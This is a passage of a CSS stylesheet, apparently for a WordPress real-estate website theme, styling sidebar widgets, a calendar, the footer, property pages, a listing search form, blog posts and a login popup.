      background: -moz-linear-gradient(top, #3f74ba, #63a7d3);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3f74ba', endColorstr='#63a7d3'); }
  aside section.placester_contact .msg, aside section.placester_contact .error {
    border: none !important;
    margin: 5px 0 10px 0 !important;
    padding-top: none; }
  aside section.widget_links h3, aside section.widget_categories h3, aside section.widget_pages h3, aside section.widget_archive h3 {
    background: #4782bd;
    background: -webkit-gradient(linear, left top, left bottom, from(#4782bd), to(#5d98d3));
    background: -moz-linear-gradient(top, #4782bd, #5d98d3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4782bd', endColorstr='#5d98d3');
    border: 1px solid #3d6995;
    color: white;
    text-shadow: 1px 1px black; }
  aside section.widget_links ul, aside section.widget_categories ul, aside section.widget_pages ul, aside section.widget_archive ul {
    list-style-type: none; }
    aside section.widget_links ul li, aside section.widget_categories ul li, aside section.widget_pages ul li, aside section.widget_archive ul li {
      color: #666666; }
      aside section.widget_links ul li a, aside section.widget_links ul li a:visited, aside section.widget_categories ul li a, aside section.widget_categories ul li a:visited, aside section.widget_pages ul li a, aside section.widget_pages ul li a:visited, aside section.widget_archive ul li a, aside section.widget_archive ul li a:visited {
        color: #0066ff;
        text-decoration: none; }
        aside section.widget_links ul li a:hover, aside section.widget_links ul li a:visited:hover, aside section.widget_categories ul li a:hover, aside section.widget_categories ul li a:visited:hover, aside section.widget_pages ul li a:hover, aside section.widget_pages ul li a:visited:hover, aside section.widget_archive ul li a:hover, aside section.widget_archive ul li a:visited:hover {
          color: black; }

/* CATEGORIES WIDGET */
/* --INFORMATION WIDGET-- */
/* --FRIENDS WIDGET-- */
/* --REGULAR WIDGETS IN THE WILD-- */
aside section.widget_search {
  margin: 14px 0; }
aside section.widget_archive .chzn-container {
  margin: 10px 0; }
aside .textwidget {
  padding: 6px 0; }

/* --CALENDAR WIDGET BASIC LOOK&FEEL-- */
#wp-calendar {
  width: 100%; }
  #wp-calendar caption {
    text-align: right;
    color: #333333;
    font-size: 12px;
    margin: 10px 0px 15px; }
  #wp-calendar thead {
    font-size: 10px; }
    #wp-calendar thead th {
      padding-bottom: 10px; }
  #wp-calendar tbody {
    color: #333333; }
    #wp-calendar tbody td {
      background: #dddddd;
      border: 1px solid white;
      text-align: center;
      padding: 8px; }
      #wp-calendar tbody td:hover {
        background: white; }
    #wp-calendar tbody .pad {
      background: none; }
  #wp-calendar tfoot #next {
    font-size: 10px;
    text-transform: uppercase;
    text-align: right; }
  #wp-calendar tfoot #prev {
    font-size: 10px;
    text-transform: uppercase;
    padding-top: 10px; }

/* FOOTER */
footer {
  padding: 8px 0px 40px 0px; }
  footer nav.footer-nav ul {
    margin: 0px;
    width: 100%;
    padding: 14px 0px 0px 0px;
    float: left; }
    footer nav.footer-nav ul li {
      float: left;
      margin: 0px 22px 0px 0px;
      padding: 0px;
      font-size: 12px; }
      footer nav.footer-nav ul li a {
        text-decoration: none;
        color: black; }
        footer nav.footer-nav ul li a:hover {
          text-decoration: underline; }
      footer nav.footer-nav ul li ul {
        display: none; }
  footer p.f-email {
    background: url(../img/email.png) left center no-repeat;
    padding: 0px 0px 0px 22px;
    margin-right: 22px;
    float: right;
    font-size: 16px;
    color: #424242;
    text-shadow: 1px 1px white;
    font-weight: bold; }
    footer p.f-email a {
      color: #424242;
      text-shadow: 1px 1px white;
      text-decoration: none; }
      footer p.f-email a:visited {
        color: #424242; }
  footer p.f-phone {
    background: url(../img/phone.png) left center no-repeat;
    padding: 0px 0px 0px 28px;
    float: right;
    font-size: 16px;
    color: #424242;
    text-shadow: 1px 1px white;
    font-weight: bold; }
  footer div.f-bot {
    padding: 0 0 14px 0px; }
  footer h1 {
    margin: 0px;
    padding: 0px; }
    footer h1 a {
      font-family: Verdana, Geneva, sans-serif;
      text-decoration: none;
      color: #cd0a0a;
      font-size: 36px;
      text-shadow: 1px 1px white;
      padding: 0px 20px 10px 0px;
      margin: 0px 20px 0px 0px;
      border-right: 1px dotted #bbbbbb;
      font-weight: 400;
      display: block;
      float: left; }
      footer h1 a:visited {
        font-family: Verdana, Geneva, sans-serif;
        text-decoration: none;
        color: #cd0a0a;
        font-size: 36px;
        text-shadow: 1px 1px white;
        padding: 0px 20px 10px 0px;
        margin: 0px 20px 0px 0px;
        border-right: 1px dotted #bbbbbb;
        font-weight: 400;
        display: block;
        float: left; }
      footer h1 a:hover {
        color: #cd0a0a; }
  footer h2 {
    margin: 0px 0px 0px 0px;
    padding: 16px 0px 0px 0px;
    float: left;
    font-size: 18px;
    color: #424242;
    text-shadow: 1px 1px white;
    font-weight: bold; }
  footer p.address {
    margin: 0px 0px 0px 0px;
    padding: 16px 0px 0px 0px;
    font-size: 18px;
    color: #424242;
    text-shadow: 1px 1px white;
    float: right;
    text-align: right; }
    footer p.address span {
      font-weight: bold; }
  footer p.copyright {
    font-size: 12px;
    color: #666666; }
    footer p.copyright a {
      color: #0066ff;
      text-decoration: none; }
      footer p.copyright a:visited {
        color: #0066ff; }

/* PROPERTY PAGE */
section#fold {
  background: #ebebeb;
  border-bottom: 1px solid #bcbcbc; }
  section#fold h2 {
    margin: 0px;
    padding: 0px;
    color: #3a3939;
    font-size: 20px;
    font-weight: bold;
    text-transform: uppercase; }
  section#fold .fold-l {
    float: left;
    width: 610px;
    padding: 0px 14px 10px 15px;
    border-right: 1px dotted #cccccc;
    margin-top: 15px; }
    section#fold .fold-l p {
      margin: 0px 16px 0px 0px;
      padding: 8px 0px 10px 0px;
      float: left; }
      section#fold .fold-l p span {
        font-weight: bold; }
  section#fold .fold-r {
    float: right;
    width: 290px;
    padding: 0px 15px 10px 15px;
    margin-top: 15px; }
    section#fold .fold-r p.price {
      height: 55px;
      margin: 0px;
      padding: 5px 0px 0px 0px;
      float: right;
      font-size: 28px;
      color: #5bb422;
      font-weight: bold;
      text-shadow: 1px 1px white; }
      section#fold .fold-r p.price span {
        color: #333333;
        font-weight: lighter;
        font-size: 20px; }

div#main p.p-info {
  float: left;
  margin: 10px 20px 10px 0px;
  padding: 0px;
  font-size: 10pt; }
  div#main p.p-info span {
    font-weight: bold; }
div#main h2 {
  width: 100%;
  margin: 0px 0px 10px 0px;
  padding: 0px;
  color: #3a3939;
  font-size: 22px;
  font-weight: bold;
  text-transform: uppercase; }
div#main article.type-page a, div#main article.type-page a:visited {
  color: #286db1;
  text-decoration: none; }
  div#main article.type-page a:hover, div#main article.type-page a:visited:hover {
    color: #222222; }
div.user-generated {
  margin: 10px 0px 20px 0px; }
  div.user-generated p {
    font-size: 12pt;
    margin: 0px 0px 12px 0px;
    padding: 0px;
    line-height: 1.3em; }
div.main-widget {
  background: -webkit-gradient(linear, left top, left bottom, from(#e7e7e7), to(#e4e4e4));
  background: -moz-linear-gradient(top, #e7e7e7, #e4e4e4);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e4e4e4');
  margin-bottom: 14px; }
  div.main-widget h3 {
    background: #4da614;
    background: -webkit-gradient(linear, left top, left bottom, from(#4da614), to(#62bb29));
    background: -moz-linear-gradient(top, #4da614, #62bb29);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4da614', endColorstr='#62bb29');
    border: 1px solid #479316;
    color: white;
    text-shadow: 1px 1px black; }
  div.main-widget.amenities-widget h3 {
    background: #4782bd;
    background: -webkit-gradient(linear, left top, left bottom, from(#4782bd), to(#5d98d3));
    background: -moz-linear-gradient(top, #4782bd, #5d98d3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4782bd', endColorstr='#5d98d3');
    border: 1px solid #3d6995;
    color: white;
    text-shadow: 1px 1px black; }
  div.main-widget.amenities-widget p {
    padding: 0 20px 20px 20px; }
  div.main-widget.neighborhood-widget h3 {
    background: #d6d6d6;
    background: -webkit-gradient(linear, left top, left bottom, from(silver), to(#d6d6d6));
    background: -moz-linear-gradient(top, silver, #d6d6d6);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c0c0c0', endColorstr='#d6d6d6');
    border: 1px solid #bbbbbb;
    color: #424242;
    text-shadow: 1px 1px white; }
div.widget-inner {
  padding: 12px 0px 12px 12px;
  margin-bottom: 16px; }

ul#bulleted {
  margin: 0px;
  padding: 5px 0px 8px 30px; }
  ul#bulleted li {
    float: left;
    width: 170px;
    list-style: url(../img/bullet.png);
    font-size: 13px;
    margin-bottom: 8px;
    margin-right: 18px;
    font-weight: bold;
    word-wrap: break-word; }

img.floated {
  float: left;
  margin: 5px 14px 10px 2px;
  border: 1px solid #cccccc; }

div.realtor-widget {
  background: -webkit-gradient(linear, left top, left bottom, from(#e7e7e7), to(#e4e4e4));
  background: -moz-linear-gradient(top, #e7e7e7, #e4e4e4);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e4e4e4');
  margin-bottom: 14px; }
  div.realtor-widget div.widget-inner {
    padding: 12px 8px 12px 12px; }

/* FULL FORM STARTS HERE */
#search-form-area {
  background-color: white; }
  #search-form-area #full-search {
    margin: 20px;
    width: 918px;
    background: -webkit-gradient(linear, left top, left bottom, from(#e7e7e7), to(#e4e4e4));
    background: -moz-linear-gradient(top, #e7e7e7, #e4e4e4);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e4e4e4');
    border: 1px solid #d8d8d8;
    float: left;
    padding-bottom: 20px; }
    #search-form-area #full-search h3 {
      background: #4782bd;
      background: -webkit-gradient(linear, left top, left bottom, from(#4782bd), to(#5d98d3));
      background: -moz-linear-gradient(top, #4782bd, #5d98d3);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4782bd', endColorstr='#5d98d3');
      border: 1px solid #3d6995;
      color: white;
      text-shadow: 1px 1px black; }
    #search-form-area #full-search label {
      display: block;
      margin-top: 5px; }
    #search-form-area #full-search h6 {
      margin: 0px;
      padding: 0px;
      text-transform: uppercase;
      font-size: 16px;
      margin-bottom: 10px;
      text-shadow: 1px 1px white;
      font-weight: bold; }
    #search-form-area #full-search .form-l {
      width: 285px;
      float: left;
      margin: 0px 20px 0px 0px;
      padding-left: 20px; }
    #search-form-area #full-search .form-l, #search-form-area #full-search .form-m {
      padding-top: 20px; }
      #search-form-area #full-search .form-l .chzn-container, #search-form-area #full-search .form-m .chzn-container {
        width: 200px !important; }
      #search-form-area #full-search .form-l .chzn-drop, #search-form-area #full-search .form-m .chzn-drop {
        width: 198px !important; }
        #search-form-area #full-search .form-l .chzn-drop .chzn-search input, #search-form-area #full-search .form-m .chzn-drop .chzn-search input {
          width: 163px !important; }
    #search-form-area #full-search .form-m {
      width: 285px;
      float: left;
      margin: 0px 0px 0px 0px; }
    #search-form-area #full-search .form-r {
      padding-top: 20px;
      width: 285px;
      float: right; }
      #search-form-area #full-search .form-r .chzn-container {
        width: 100px !important; }
      #search-form-area #full-search .form-r .chzn-drop {
        width: 98px !important; }
        #search-form-area #full-search .form-r .chzn-drop .chzn-search input {
          width: 63px !important; }
    #search-form-area #full-search .form-r-l {
      float: left;
      width: 90px; }
    #search-form-area #full-search .form-r-r {
      float: right;
      width: 155px; }
    #search-form-area #full-search #available-on {
      float: left;
      margin-top: 5px; }
      #search-form-area #full-search #available-on .chzn-container {
        width: 230px !important; }
      #search-form-area #full-search #available-on .chzn-drop {
        width: 228px !important; }
        #search-form-area #full-search #available-on .chzn-drop .chzn-search input {
          width: 193px !important; }

div#full-form #search-button {
  color: white;
  font-size: 16px;
  background: #f99727;
  background: -webkit-gradient(linear, left top, left bottom, from(#63a7d3), to(#3f74ba));
  background: -moz-linear-gradient(top, #63a7d3, #3f74ba);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#63a7d3', endColorstr='#3f74ba');
  border: 1px solid #316eac;
  padding: 6px 14px 6px 14px;
  font-weight: bold;
  margin: 20px 105px 0px 0px;
  cursor: pointer;
  float: right;
  text-shadow: 1px 1px black; }
  div#full-form #search-button:hover {
    background: -webkit-gradient(linear, left top, left bottom, from(#3f74ba), to(#63a7d3));
    background: -moz-linear-gradient(top, #3f74ba, #63a7d3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3f74ba', endColorstr='#63a7d3'); }
div#full-form .slt-full {
  padding: 4px;
  width: 265px;
  border: 1px solid #a09f9f;
  margin-bottom: 4px; }
div#full-form .slt-half {
  padding: 4px;
  width: 195px;
  border: 1px solid #a09f9f;
  margin-bottom: 4px; }
div#full-form .slt-sma {
  padding: 4px;
  width: 85px;
  border: 1px solid #a09f9f;
  margin-bottom: 4px; }
div#full-form .inp-full {
  width: 232px;
  height: 32px;
  border: 1px solid #a09f9f;
  margin: 4px 7px 0px 0px;
  padding: 0px 0px 0px 4px;
  background: #fbfbfb; }
div[class='checkboxes'] {
  padding: 20px 0px 10px 0px;
  width: 720px;
  float: left; }
div#full-form label {
  margin: 0px 10px 0px 0px;
  font-size: 12px; }
div#full-form input.ticks {
  padding: 0px;
  margin: 20px 5px 0px 0px; }
div.about-fold {
  padding: 18px; }
  div.about-fold img {
    border: 1px solid #666666; }
  div.about-fold h2 {
    float: left;
    height: 28px; }
  div.about-fold p.f-contact {
    float: right;
    font-size: 12px;
    margin: 2px 0px 0px 15px;
    padding: 0px; }
    div.about-fold p.f-contact a {
      color: #0066ff;
      text-decoration: none; }
      div.about-fold p.f-contact a:hover {
        color: black; }
    div.about-fold p.f-contact span {
      font-weight: bold; }

section#location-widget {
  float: right;
  width: 286px; }
  section#location-widget h3 {
    background: #4da614;
    background: -webkit-gradient(linear, left top, left bottom, from(#4da614), to(#62bb29));
    background: -moz-linear-gradient(top, #4da614, #62bb29);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4da614', endColorstr='#62bb29');
    border: 1px solid #479316;
    color: white;
    text-shadow: 1px 1px black; }
  section#location-widget p.office-label {
    margin: 10px 0px 0px 0px;
    padding: 0px;
    font-size: 14px;
    font-weight: bold;
    float: left; }
  section#location-widget p.office-address {
    margin: 10px 0px 0px 0px;
    padding: 0px;
    float: right;
    text-align: right;
    font-size: 14px;
    line-height: 17px; }
  section#location-widget.agent-full {
    background: -webkit-gradient(linear, left top, left bottom, from(#e7e7e7), to(#e4e4e4));
    background: -moz-linear-gradient(top, #e7e7e7, #e4e4e4);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e4e4e4');
    margin-bottom: 14px; }
    section#location-widget.agent-full div.widget-inner {
      padding: 18px 18px 8px 18px; }
  section#location-widget.agent-slot {
    background: -webkit-gradient(linear, left top, left bottom, from(#f0f0f0), to(white));
    background: -moz-linear-gradient(top, #f0f0f0, white);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f0f0f0', endColorstr='#ffffff');
    box-shadow: 0 0 8px 1px #bfbfbf;
    -moz-box-shadow: 0 0 3px 1px #bfbfbf;
    -webkit-box-shadow: 0 0 3px 1px #bfbfbf;
    border: 1px solid white;
    margin-bottom: 14px;
    padding: 15px; }
    section#location-widget.agent-slot img {
      float: left;
      margin: 0px 14px 10px 0px; }
    section#location-widget.agent-slot h4 {
      margin: 0px;
      padding: 0px;
      text-shadow: 1px 1px white;
      font-size: 20px;
      margin: 2px 0px 8px 0px; }
    section#location-widget.agent-slot p.a-contact {
      float: left;
      margin: 0px 10px 0px 0px;
      padding: 0px;
      font-size: 12px; }
      section#location-widget.agent-slot p.a-contact a {
        color: #0066ff;
        text-decoration: none; }
        section#location-widget.agent-slot p.a-contact a:hover {
          color: black; }
      section#location-widget.agent-slot p.a-contact span {
        font-weight: bold; }
    section#location-widget.agent-slot p.desc {
      margin: 8px 0px 0px 0px;
      padding: 0px;
      font-size: 12px;
      line-height: 17px; }

/* ABOUT PAGE STARTS HERE */
/* AGENT SLOTS START HERE */
body.page-template-page-template-listings-php {
  /* MAP WIDGET */ }
  body.page-template-page-template-listings-php #inner {
    min-height: 650px; }
  body.page-template-page-template-listings-php #main h3 {
    background: #d6d6d6;
    background: -webkit-gradient(linear, left top, left bottom, from(silver), to(#d6d6d6));
    background: -moz-linear-gradient(top, silver, #d6d6d6);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c0c0c0', endColorstr='#d6d6d6');
    border: 1px solid #bbbbbb;
    color: #424242;
    text-shadow: 1px 1px white; }
  body.page-template-page-template-listings-php #main .sort_by_wrapper {
    padding-bottom: 20px;
    float: right;
    margin: -34px 10px 0 0; }
  body.page-template-page-template-listings-php #floating-box {
    position: relative;
    width: 290px; }
    body.page-template-page-template-listings-php #floating-box #map {
      width: 286px;
      position: absolute;
      float: right; }
      body.page-template-page-template-listings-php #floating-box #map h3 {
        background: #4da614;
        background: -webkit-gradient(linear, left top, left bottom, from(#4da614), to(#62bb29));
        background: -moz-linear-gradient(top, #4da614, #62bb29);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4da614', endColorstr='#62bb29');
        border: 1px solid #479316;
        color: white;
        text-shadow: 1px 1px black; }

/* SOCIAL WIDGET START */
div.social-icons, article.social-icons {
  padding: 14px 0px 14px 14px; }
  div.social-icons img, article.social-icons img {
    float: left;
    margin-right: 14px; }
div.blog-post, article.blog-post {
  padding: 0px 10px 10px 0px;
  margin: 0px 0px 35px 0px; }
  div.blog-post img, article.blog-post img {
    border: 5px solid #efefef; }
  div.blog-post .aligncenter, article.blog-post .aligncenter {
    margin: inherit 0px;
    max-width: 97.5%;
    clear: both;
    display: block;
    overflow: auto; }
  div.blog-post .alignleft, article.blog-post .alignleft {
    margin: 20px 20px 20px 0;
    display: inline;
    float: left;
    overflow: auto; }
  div.blog-post .alignright, article.blog-post .alignright {
    margin: 20px 0 20px 20px;
    display: inline;
    float: right;
    overflow: auto; }
  div.blog-post .size-full, article.blog-post .size-full {
    max-width: 97.5%; }
    div.blog-post .size-full p, article.blog-post .size-full p {
      font-size: 12px;
      line-height: 17px;
      margin-bottom: 14px; }
    div.blog-post .size-full blockquote p, article.blog-post .size-full blockquote p {
      font-style: italic; }
    div.blog-post .size-full a, article.blog-post .size-full a {
      text-decoration: none;
      color: #0066ff; }
      div.blog-post .size-full a:visited, article.blog-post .size-full a:visited {
        color: #0066ff; }
      div.blog-post .size-full a.read-more, article.blog-post .size-full a.read-more {
        color: #0066ff;
        text-decoration: none;
        float: left;
        text-transform: uppercase; }
      div.blog-post .size-full a.post-comment, article.blog-post .size-full a.post-comment {
        background: url(../img/post-comment.png) left center no-repeat;
        padding: 0px 0px 0px 20px;
        color: #0066ff;
        text-decoration: none;
        float: right;
        text-transform: uppercase;
        margin-left: 12px; }
      div.blog-post .size-full a.read-comment, article.blog-post .size-full a.read-comment {
        background: url(../img/comments.gif) left center no-repeat;
        padding: 0px 0px 0px 22px;
        color: #0066ff;
        text-decoration: none;
        float: right;
        text-transform: uppercase; }
      div.blog-post .size-full a:hover, article.blog-post .size-full a:hover {
        color: black; }
    div.blog-post .size-full .blog-tags, article.blog-post .size-full .blog-tags {
      clear: both;
      margin: 10px 0;
      float: left; }
      div.blog-post .size-full .blog-tags a, article.blog-post .size-full .blog-tags a {
        text-decoration: none;
        color: #0066ff; }
        div.blog-post .size-full .blog-tags a:visited, article.blog-post .size-full .blog-tags a:visited {
          color: #0066ff; }
div.post-top, article.post-top {
  background: #efefef;
  padding: 16px;
  margin: 0px 0px 10px 0px; }
  div.post-top h2 a, article.post-top h2 a {
    text-transform: none;
    color: #333333;
    text-decoration: none;
    text-shadow: 1px 1px white; }
    div.post-top h2 a:hover, article.post-top h2 a:hover {
      color: #0066ff; }
  div.post-top p.post-info, article.post-top p.post-info {
    margin: 0px;
    padding: 0px;
    color: #666666; }
    div.post-top p.post-info span, article.post-top p.post-info span {
      color: black; }
    div.post-top p.post-info a, article.post-top p.post-info a {
      color: #0066ff;
      text-decoration: none; }
      div.post-top p.post-info a:hover, article.post-top p.post-info a:hover {
        color: black; }
div.logged, article.logged {
  background: -webkit-gradient(linear, left top, left bottom, from(#eaeaea), to(#f6f6f6));
  background: -moz-linear-gradient(top, #eaeaea, #f6f6f6);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eaeaea', endColorstr='#f6f6f6');
  border: 1px solid #dddddd;
  margin: 20px 0px 0px 0px;
  padding: 12px;
  border-radius: 0px 0px 8px 8px;
  -moz-border-radius: 0px 0px 8px 8px; }
div.share, article.share {
  background: #4f4f4f;
  border-radius: 8px;
  -moz-border-radius: 8px;
  border: 1px solid black;
  padding: 7px 10px 5px 10px;
  margin-bottom: 5px; }
  div.share p, article.share p {
    color: white;
    margin: 0px 0px 2px 0px;
    padding: 0px;
    float: left; }
    div.share p a, article.share p a {
      text-decoration: none;
      font-weight: bold;
      color: white; }
      div.share p a:hover, article.share p a:hover {
        text-decoration: underline; }
  div.share a.share-bt, article.share a.share-bt {
    background: url(../img/share.png) left center no-repeat;
    padding: 0px 0px 2px 22px;
    float: right;
    color: white;
    text-decoration: none;
    text-transform: uppercase; }
    div.share a.share-bt:hover, article.share a.share-bt:hover {
      text-decoration: underline; }
div.logged p.note, article.logged p.note {
  background: white;
  padding: 6px 10px 6px 10px;
  border: 1px solid #cfcfcf;
  margin: 6px 0px 0px 4px;
  font-size: 12px;
  width: 514px;
  float: left; }
div.logged a.edit, article.logged a.edit {
  background: url(../img/edit.png) no-repeat;
  width: 12px;
  height: 12px;
  display: block;
  text-indent: -5000px;
  float: right;
  margin: 14px 0px 0px 0px; }
div.logged a.del, article.logged a.del {
  background: url(../img/delete.png) no-repeat;
  width: 12px;
  height: 12px;
  display: block;
  text-indent: -5000px;
  float: right;
  margin: 14px 0px 0px 8px; }
div.logged a.note-bt, article.logged a.note-bt {
  background: url(../img/add.png) left center no-repeat;
  text-decoration: none;
  text-transform: uppercase;
  color: black;
  margin: 14px 0px 8px 8px;
  padding: 0px 0px 0px 20px;
  display: block;
  width: 80px; }
  div.logged a.note-bt:hover, article.logged a.note-bt:hover {
    text-decoration: underline; }

#fancybox-content {
  background: #e1e7e9; }
  #fancybox-content h2 {
    margin: 10px 10px 0 10px; }
  #fancybox-content label {
    width: 140px;
    float: left;
    padding: 11px 15px 0 10px;
    font-size: 15px;
    cursor: default;
    clear: both;
    color: black; }
  #fancybox-content input[type="text"], #fancybox-content input[type="password"] {
    float: left;
    width: 200px;
    height: 26px;
    border: 1px solid #3d6995;
    margin: 4px 0px 0 10px;
    background: #fafafa; }
  #fancybox-content input[type="submit"] {
    color: white;
    font-size: 16px;
    background: #f99727;
    background: -webkit-gradient(linear, left top, left bottom, from(#36a5d0), to(#2067b0));
    background: -moz-linear-gradient(top, #36a5d0, #2067b0);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#cbcccc', endColorstr='#2067b0');
    border: 1px solid #388bc3;
    padding: 6px 14px 6px 14px;
    font-weight: bold;
    margin: 10px 30px 15px 0px;
    text-shadow: 1px 1px black;
    cursor: pointer;
    float: right; }
    #fancybox-content input[type="submit"]:hover {
      background: -webkit-gradient(linear, left top, left bottom, from(#2067b0), to(#37a8d2));
      background: -moz-linear-gradient(top, #2067b0, #37a8d2);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2067b0', endColorstr='#37a8d2'); }
  #fancybox-content .pl_login_alert {
    padding: 15px 10px 0 10px;
    color: #cd0a0a; }
  #fancybox-content #form_message_box ul {
    list-style-type: none; }
    #fancybox-content #form_message_box ul li {
      color: #cd0a0a; }
  #fancybox-content #pl_lead_register_form input[type="text"], #fancybox-content #pl_lead_register_form input[type="password"] {
    width: 243px; }
  #fancybox-content #pl_lead_register_form input[type="submit"] {
    margin: 15px 40px 10px 0; }

/* BLOG POST START */
/* LOGGED IN PAGE */
/* POPUP FORM */
/* POPUP FORM */
body.single-property article.grid_8 {
  margin-right: 0px !important; }
body.single-property article #fold .fold-l img {
  padding: 0px !important; }
body.single-property aside .sidebar-add-to-favorites-link {
  margin: 5px 0 20px 0px;
  height: 33px; }
  body.single-property aside .sidebar-add-to-favorites-link #pl_add_remove_lead_favorites {
    text-align: center;
    margin: 0 auto;
    width: 220px; }
  body.single-property aside .sidebar-add-to-favorites-link a, body.single-property aside .sidebar-add-to-favorites-link a:visited {
    color: white;
    font-size: 16px;
    border: 1px solid #316eac;
    padding: 6px 14px 6px 14px;
    font-weight: bold;
    margin: 0;
    cursor: pointer;
    float: left;
    text-shadow: 1px 1px black;
    text-decoration: none;
    background: #f99727;
    background: -webkit-gradient(linear, left top, left bottom, from(#63a7d3), to(#3f74ba));
    background: -moz-linear-gradient(top, #63a7d3, #3f74ba);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#63a7d3', endColorstr='#3f74ba'); }
    body.single-property aside .sidebar-add-to-favorites-link a:hover, body.single-property aside .sidebar-add-to-favorites-link a:visited:hover {
      background: -webkit-gradient(linear, left top, left bottom, from(#3f74ba), to(#63a7d3));
      background: -moz-linear-gradient(top, #3f74ba, #63a7d3);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3f74ba', endColorstr='#63a7d3'); }
body.single-property aside #gallery-widget {
  background: -webkit-gradient(linear, left top, left bottom, from(#e7e7e7), to(#e4e4e4));
  background: -moz-linear-gradient(top, #e7e7e7, #e4e4e4);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e4e4e4');
  margin-bottom: 16px; }
  body.single-property aside #gallery-widget div.widget-inner {
    padding: 0px 10px 10px 0px; }
  body.single-property aside #gallery-widget h3 {
    background: #d6d6d6;
    background: -webkit-gradient(linear, left top, left bottom, from(silver), to(#d6d6d6));
    background: -moz-linear-gradient(top, silver, #d6d6d6);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c0c0c0', endColorstr='#d6d6d6');
    border: 1px solid #bbbbbb;
    color: #424242;
    text-shadow: 1px 1px white; }
  body.single-property aside #gallery-widget img {
    border: 1px solid #999999;
    float: left;
    margin: 15px 0px 0px 15px;
    padding: 0px !important; }

.widget-pls-quick-search h3, .widget-pls-recent-posts h3 {
  background: #4782bd;
  background: -webkit-gradient(linear, left top, left bottom, from(#4782bd), to(#5d98d3));
  background: -moz-linear-gradient(top, #4782bd, #5d98d3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4782bd', endColorstr='#5d98d3');
  border: 1px solid #3d6995;
  color: white;
  text-shadow: 1px 1px black; }

.widget-pls-agent h3, .widget-pls-listings h3 {
  background: #4da614;
  background: -webkit-gradient(linear, left top, left bottom, from(#4da614), to(#62bb29));
  background: -moz-linear-gradient(top, #4da614, #62bb29);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4da614', endColorstr='#62bb29');
  border: 1px solid #479316;
  color: white;
  text-shadow: 1px 1px black; }

section.pls-listing-get_listings_widget {
  background: -webkit-gradient(linear, left top, left bottom, from(#e7e7e7), to(#e4e4e4));
  background: -moz-linear-gradient(top, #e7e7e7, #e4e4e4);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e4e4e4');
  margin: 0px 0px 16px 0px;
  padding: 0px 0px 10px 0px; }
  section.pls-listing-get_listings_widget div.featured-slot {
    padding: 12px 8px 4px 12px; }
    section.pls-listing-get_listings_widget div.featured-slot img {
      float: left;
      border: 4px solid white; }
    section.pls-listing-get_listings_widget div.featured-slot a {
      color: #3d6995;
      text-decoration: none;
      margin: 0 0 8px 0; }
      section.pls-listing-get_listings_widget div.featured-slot a:visited {
        color: #3d6995; }
    section.pls-listing-get_listings_widget div.featured-slot h4 {
      margin: 0 !important; }
      section.pls-listing-get_listings_widget div.featured-slot h4 a {
        color: black;
        text-decoration: none;
        margin: 0;
        padding: 0px;
        float: right;
        width: 160px;
        font-size: 16px;
        line-height: 18px;
        font-weight: bold; }
        section.pls-listing-get_listings_widget div.featured-slot h4 a:visited {
          color: black; }
        section.pls-listing-get_listings_widget div.featured-slot h4 a:hover {
          color: #0f79ca; }
    section.pls-listing-get_listings_widget div.featured-slot p.rent-label {
      margin: 0px;
      padding: 0px;
      float: left;
      padding: 5px 10px 5px 10px;
      color: #666666 !important;
      font-size: 12px;
      border-left: 0px; }
    section.pls-listing-get_listings_widget div.featured-slot p.mls {
      float: left;
      width: 150px;
      margin-left: 10px;
      margin-top: 0; }
    section.pls-listing-get_listings_widget div.featured-slot span {
      font-size: 16px;
      color: #5bb422;
      font-weight: bold;
      text-transform: none; }
    section.pls-listing-get_listings_widget div.featured-slot em {
      font-style: normal;
      font-weight: lighter;
      font-size: 12px; }
  section.pls-listing-get_listings_widget .compliance-wrapper {
    margin-top: 10px; }
    section.pls-listing-get_listings_widget .compliance-wrapper p.listings-widget-compliance span {
      display: block;
      margin-right: 0;
      color: black;
      font-size: 12px;
      font-weight: normal; }

#inner nav {
  min-height: 40px;
  margin-right: 20px; }
  #inner nav .prev, #inner nav .next {
    width: 270px; }
    #inner nav .prev a, #inner nav .next a {
      width: 290px;
      line-height: 15px;
      color: black;
      background: none;
      text-decoration: none; }
      #inner nav .prev a:visited, #inner nav .next a:visited {
        color: black; }
      #inner nav .prev a:hover, #inner nav .next a:hover {
        color: #424242;
        background: none; }
  #inner nav .prev {
    float: left;
    margin-left: 15px; }
  #inner nav .next {
    text-align: right;
    float: right; }

body.single-post article h2 {
  padding-bottom: 15px !important; }
body.single-post article p {
  clear: left;
  overflow: auto; }
body.single-post article a {
  color: #0066ff;
  text-decoration: none; }
  body.single-post article a:visited {
    color: #0066ff; }
  body.single-post article a:hover {
    background: none;
    text-decoration: none; }
body.single-post article blockquote p {
  font-style: italic; }

body.home #listing {
  margin-top: 14px; }
  body.home #listing h3 {
    background: #4782bd;
    background: -webkit-gradient(linear, left top, left bottom, from(#4782bd), to(#5d98d3));
    background: -moz-linear-gradient(top, #4782bd, #5d98d3);
